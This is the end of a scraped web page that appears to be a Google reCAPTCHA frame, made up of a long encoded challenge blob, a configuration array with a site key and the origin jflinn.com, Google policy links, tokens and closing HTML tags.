R8F10Fwr3Dhh3DnTjDtcOBL0bCqiXCpX3DlzHCrMKUwrkWw4AfenAGwqjCu3Qww5/Di8OWwoHDmGwgw6vDn0kDU3NQw6ZnZ8KpwqzCoHHDqVnDncOgw4wPwoFqBcOew6DCtCQRw6xGenoWwpVcHg4+F2R2wp1KZMKfCcOYL14jZcKAZxjCs3/Cig3DlMKMwqvCq8O/wqtgwp0QZMO7TcO0KyQhwrlVwqRLcBvDrcO9H2V8wovCj0bCsirCiW7CsRPDssOUw490wqdMw7xsMBrCpGDCm2rDkcOjTwgWWMO1WUAcQl7DvmI2CC/[base64]/DucKpFMORwq/CicKdAcKgNB/Ck8O2wrVIwrzDksO+wqPDkMKdf8KQPD8gwoEOb8KfPcOnZTxbwrsuEl7DrFYqaGUhw4bCmMKiwox/wrHDjsOcWxzCsnzCosKRN8Ktw4XCnGrCuMOlDsOoC8OYX0Fpw6MvGcKPD8OKb8Ovw5DDomvDiMKZw5M+P8O1ZnLDpH8Iwp0TYMK4bwBWN8ONw65mD1jChTXCiF/Cl1DDljZiwqtXw5rDkDXDlyxPwqovw5PCtybCosKkWALCkgzCjMOawrTCosK9EGfCkMKgw60lw4HDo8KMw7/[base64]/[base64]/[base64]/CiFnCkUkndz9YHMKpCiTDry0bw6rCv8KHGsOBwoUDBMK2wqfCvcK9wpQ5w7fDh8OFw7DDr8KSccKUJhTCq8KIw5rCkWPDvTrDlsKowrnCvhhSwqIuw5RXwrnDh8ONZwpIYh/DrMOyExLCtMKKw7TDviYKw4vDnXLDpcKEwr7DhVTCuAprX2cKw5TDolHChjhnS8OSw58FKD/DtEoIS8KWw6TDr0tjworCjsOUcWfClUfDgcKzYMKuSmLDhMO7PTMlRnMbeW5ewqjClwzCg294w7TCqzfCkkdjX8K9wqjDgXTCgVElw47DqcO2Fx7Cv8OAXcOOfVEmdTbDoRRlwpIBwrvChDrDsSsKwqTDiMKrS8KsGMKFw5fDrMKYw4lxIMONAMKlCG3CqArDoGIwTg/CqMO4w4cIU3Ngw4HDgXE8XwTCsm0zD8K7YAZSw7LCmQ/ChAYCwqZFw65LPwXCi8K/DgZWOStHwqHDvgFsw4zDtMOnWHrChMKcw4vDu3XDplnCn8KUwp7Ck8K9w602TsKmwozDlGPCrlLCu0/[base64]/DiCwYwrzDlMO/w5Iaw6RzBVbCk8OiTcOgw7QkJ8KMw4ZgbjDDvcOMRMO7YcODUAzCu0/DnhzDtW3Do8O5D8KgHMKSLH3DoWPCuwbClMKdwo3CvsOMwqMFdcK4wq0aOg3Dhm/[base64]/w5/[base64]/DocOkG8KELsOdWTAWWx02woTCkMObw6d7d8OGw7E3w5kHwqLCpMO3TjowF3LClMOJw7XClEDDpsOyaMKuBMOqWxLCoMKZSsO1OMK1airDkBYOV0XCnsOvaMKBwrbDhcOlKMOAw4VTw6o2wqvCkApZUFzDr2/CvGFTPMOdKsOQQcOqIMKTJcKuwqohw4HDlDHDjsOpTsOWwp/CgnPClsO7w7YJIWogw6dswqLCiTvDsxnCgxtqU8OrJMKLw5VSWcKywqFVSkrCpEhEwrLDsy3DjDhYFQXCm8KEEMKhYMKgw7UBwoIIRMKKanlGwp/Cv8ONw5PCscObaGB0XcOhdsKYwrvDosOkYcOwYMKCwq0bPsOAf8KOVsO9E8KTW8OmwrfCrkVVwr9kaMKvcnQnNsKFwoDCkVrCti9lw7nCgWfClMKYw5vDiHLCisONw5/Dt8OpZMKAHSjCuMKVCMOoXUFQRlQtdgXCnD9hw6rCmGfDgjfCn8OoKsOucEgaOm7DjcKUw5IgHi7Cm8OXwqrChsKLw6Y+FMKXwo1SasKOcMKBaMOKwrjCqMOtKUjDqQ5/EFUqwoYhd8O9ZydFccOdwpPCicKNwoBWEMOpw7PDjAY2wp3Dv8Obw6TDlsKowrFsw5nCl0jDpRjCu8KSwrDCiMOnwpXCjcOqwo/[base64]/DljPChBx5fMOuw6/Dui5KDG3ChEU8GcKvBcK3BMKYS0vDuRNgwpnCosOjDxLCoWhoSMOuP8K7wqYdU3bCoA1OwqnCsjdawq/DuBMFc8K8esO7Wl/CscOwwoDDiwXDnn8PLsOyw5HDucOWFxzChcKTIMOsw70uYAHCh3UuwpPCsXIWw4d6wqtCwoTDqcK6wqTCq1AwwpfDlwgHAMKMPQ0lfcO4B1RtwoY/[base64]/CpnUgcsOZbEbCkErDkMOWcwLDsBtSV1xPacKQfjNYw5AZwpzDpilow6XDjMODw47Cui9gKsK+w4zCjsOwwo5qwqAJJH82YQLClxjDpQXDuWbDtsK4J8K/wp3DmS7Cv3Yhw7g3HsKaLA/[base64]/[base64]/[base64]/Cq8KtQcO6Vy92wpTDpCPCry8BCcKhw6ANGcOyanpewq8qYcOMLcK9W8OzK0BnwpogwqzCqMKlwpTDgsK9wp0Cw5/CssKUGMOIOsOsEXTDoVfDtGbDiW4nw5bCksOywpQMw6vCvsOADMKTwps0w6HCuMKaw5/[base64]/CtMKZwpzDnsKEe8KCwpsDLFNMf8O+w7zCpD4lMhLDo8OYG3BvwoLDhjxkwqBvZ8K+GcKJS8OAYUgHLMODw4rCvVYlw5NPA8Olw6ZOQ27CicOQwr7Cg8O6ccO9UFrDuBJVw6NhwpBgNw3CpMKADcOaw4I3bMO0MhPCqsOmw7/ClQskw6pwfsKRwrhtbcKxLUR0w7gqwrPDiMOYwrlow4Qgw5JTdGzCnsOKwprChMKpwqUvP8Oow6fDkm8HwqPDtsO1wo/Do1cIV8KfwpoWBSxUC8O/w47DkcKIwrodYwRNw6Y/w6DCjAfCoz9wdMOsw6vCmC3Ck8KURMO6SMObwrRhwotLDDk6w77CgVbCssOYAMKPw4F9w7kCRsKRwqliwonCiQNiHEUUXDduw7VTRMOow6E6w7/Dj8Okw4oowofCpTvDksOdwo/Dh2HCizIhw5d3N3/[base64]/[base64]/[base64]/[base64]/wrXCpnFxwpTCnjzCjMKWJz4bwqHCpsKSw6DDmHPCmcOaNcORVBEPNhlQWMOmwqTCkUhcQhLDmcO2woHDiMKsbsOewqADRhfCjcOxYwILwrTCssObw4RDw5saw5/CpMOAVFM/U8OFFMOLw7TCucKTdcKVw4g6BcKRw53DiwIDKsK2dcOoXsOKd8KlcizDjcOUOX5qMjNwwp1wRicILsK/[base64]/Cn8KWw77CmVwARMKQwoZgPUbDkSIXfMOjLsKFw5Vuwqtbw6Nsw6PDscKJJMOmTsKjwqzDn0bCklglwqDCusKCWsOGVMOTUMOiC8OoNMKYAMO4OTcNXcOgezZ7JwAUwr9qaMOdw4/Cs8K/wq/CnkvChyvDsMKpEsKja303wrkkOW9RHcKJw64rHsOiw5LCqMOHMEEnSMKQwrnDoUdwwoTDggTCuTM8wrJoDAAjw4LDt058fn3Cqi1sw7DDtAvCrX5Jw5AwD8Obw6nDrxvDgcK+w7oOwr7CgExNwqhre8O+WMKrTsKFcF/[base64]/DoUYWwoFoXcKswpQtXyHDpcKbfsKFw6oRwq18Alc+N8Oiw6LDvMOyQMKCCcOPw6/CpxwTw4zCssKMNcKPLyfDn2gXwpPDuMK/w7TCj8Khw7h6B8O4w4BHHsKVP2UxwrrDhTooeHghFTvDnWjDox5zZiLCmsOhw6RWd8OoAx5KwpJIesO8wodAw7fCvnMwX8O/wqZDccKGw7kDQXwkw58qwrRHwrDDlcO8wpLDjVN6wpcJw7DCml4+a8OYw59pesOtYRXCngPCs10KW8OcHnDCoVFyWcKkecKaw5PChUfCu30tw6ITwpN/wrBPw6HDtMK2w4TDg8KmPzzDgQ5xbThRFgQAwrBbwosBwq5Zw4lcNBzDqTjCp8Oxwpwew6Njw6vClkUQwpfCpCLDhsKNw4PCsEvDgiXCpsOeECVsBcOyw7ljwp3CqsO4wosTwrhjw4stY8OewrTDsMKtSXrCjMOawrA1w57DtTsGw6/Dl8OkI1sOfhLCqBhGYcOYcGXDvMKKwrvCgQHCmsOcw4rCrsKlwpcBb8KEScKDAcOcw7jDm0Nowqpawo7CgVwQDsKueMKPdhbCv0AZPsKDwqfDhsO1MCoGPGHCk3vCvzzCqVojE8OWQsO7VUvCiHTDgQ/[base64]/ChBnCq8OmXlIGTWMswqDCk8OMw6rCosKbw5MbTRhxdUsTwpHCtxvDsgTCrsOHwojDnsKJVl7DpEfCoMKbw4rDkcKGwr0OMzvDlQwVJmPCt8OPIjjCuAnCncKCwrvCgGJgRxg2wr3Dn3PCo0trGVElw5HDvCdxCCFkE8OcVcODGlvDl8KHSMK6w5YmaEg/wp/[base64]/U8Kxw7wCc356WcOUw7cbwrd4CMOBHsK2wrPDgBDDvsO1UMOaVizCssOQY8Kda8OwwokNw4zCiMKDYks+c8KANAc9w7Q9w4x7X3ULWcO2XT1PVsKWGjPDu2/CqMKmw7Ruw6rCncKFw5jDiMKZdGkxwooZdMKPKjPDnsOBwppWfwlEw57CuiHDjDISa8OqwqBWwoVnUcKjZMOcwrfDnlURWCV2fWrDgkLCiCbChsOfwqfDnMKMB8KbElRswq7ClyQ0OsKbw6/ClGY6MmPCmCF1woVaEMKpQBzDv8O0AcKRdj93KzdFHsOAFnDCo8OMw4sxF084wobDu39Ewr/DosOqTyY2Vh1SwpN3woLCmcOlw6fChwrDn8OvCMOjwrDCji3DimjDkQJBS8OIXjfCmsKdTcOdwpR7wrzChSXCt8K/wpwiw5hCwqbCjUBfUsO4Nnc7wpJyw5UcwrvCmCQyS8Kzw6RXwq/[base64]/DpMK9XsO/w4tgHyMrw5B2IMKmPMKXZMK3w50mwo8sA8Okwq08N8Klw54qw4hSScKxXsK+AsOzM0dywrfCs1fDqMKewpTDlsKCVcKJU2sQXnY3aQdKwq0CLXTDjsOrwp47IAcfw60iOV/CksOtw4XCmzHDi8OlXMKsIsKZwqktWMOTSA0DbHUFcTXCjhLCisOzIcKJw4PDrMK9TQTDvcK4ewPCrcKaFSd9MsK+eMKiwrrDpyzCncK2w4XDs8K9wrDDtUAbGiogwooLIA/DkcKAw6YLw4oCw7wiwrTDi8KHBiM/w45Aw6nCp0jDmcOfdMODD8OhwrzDo8KkdFIdwqUWWF4rHsONw7XCnQ3Di8K6wpA8W8KFJgZ9w7jDiFjDqB/DuWbDicORwqZ1c8OGwpjCrsK9XcKxw7plw6jCkTPDs8KicsOrwqVxwqMZXn0Bw4HCkMKcaRNJwp5WwpbChXIWwqkiHj0jw5Arw7HDi8KYG1goSSzDl8OcwrFBBcK2wofDrcO1QcKOS8OPFcK9DTTCnsOowrnDmMOjDDkLcg3CjVN+w4nCkh/CrMOlEsOQCMKnch9aAsKWwpDDi8Ojw41bKMKKQsKUJsO/NsKcw6ofwr0Lw6rCg3EKwoDDqyBzwqjCii5qw63DvHF+bWN5ZMKzw5oAHcKML8OUaMOeXsOPRHcvw5BlFiDDo8OHw7PDhGTCrA9Nw5JQbsOhMMK1w7fDhkNvAMO3w7rCk2JJwpvCscK1wr5+w7bDlsOCGC7DicOueWJ/w7/Cm8OIw4RiwrgXw4rDlC52woXDuVlHwr/Cn8OXPsOCwog3Z8OjwodSw5Zsw4LDrsOCwpRkGMO4wrjChsKPw7F/w7jCgcKyw5jCk1XCryFJO0fDh1pmBTVAC8OEZsOkw5Q1wp5gw7bDkhcIw4kXwpDCgCbCvcKLwp7DlcOQAsOlw4xGwqxEH2lpO8K7w4xDw5PDs8Oaw63CuDLDncKkGzo/EcKdcxAYUgYoChTCq2dOw4vCtWBTIMKWIsKIw6bCrXjDoWcCwplobcK2A3FDw6smDVPDrcKpw5dhwo9ZZH/DiHwVQsKGw45iIMOvNE3Dr8O4woDDqz3DgsOCwp5Lw7pvX8K6eMKSw43DhsKKZQTCoMKIw4/Ch8OVFyfCr1LDpitDwqUCwq3Ch8KjYm/DlS/ClcO6NjXCqsO4wqZgEsOAw7ghwpAFPRgLRMKMJ0rCoMOjw656w4bCosKUw7ArGArDs0fCujBSwr86w6o8OQZhw71bfDzDvV0CwqDDoMK9XDB0wrN+w5UCw4fDqBLCpATClMOgw5nDicKiDSFCccK/wpvDrgTDgn85CcOcH8Ovw7xOJMOWwpjCqsKdwrvDs8KyMFk\\u003d\x22],null,[\x22conf\x22,null,\x226LeqGZ4UAAAAAA0pv7hgiCW19mUhbt36qXHd4eKQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,532],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jflinn.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SpMCwJnbf35qwkPobETdaMY0N5etJes5SdKtCTauiuE\\u003d\x22,1,0,null,1,1769483743549,0,0,[8,190,208,246,179],null,[225,167],\x22RC-osKf5j_SN5FQqQ\x22,null,null,null,null,null,\x220dAFcWeA52IHgXVKiRuIvzECivplVwAB5CmP7Zp8mTB_NhfuEexZ4x9JYeC_ocfvR_d1bGUjg6xjazqrfTYFN9CLsbGmcfKDAIlA\x22,1769566543354]");
    </script></body></html>